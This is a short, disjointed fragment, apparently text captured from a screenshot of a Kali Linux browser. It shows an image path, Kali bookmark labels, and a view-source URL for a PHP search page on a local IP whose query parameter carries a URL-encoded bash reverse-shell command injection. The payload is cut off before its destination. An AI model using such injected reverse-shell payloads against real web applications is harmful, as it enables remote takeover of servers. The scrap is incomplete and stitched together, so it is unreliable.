 view-source:http://192.168.1.103/site/busque.php?buscar=%2Fbin%2Fbash%20-c%20%27bash%20-i%20%3E%26%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2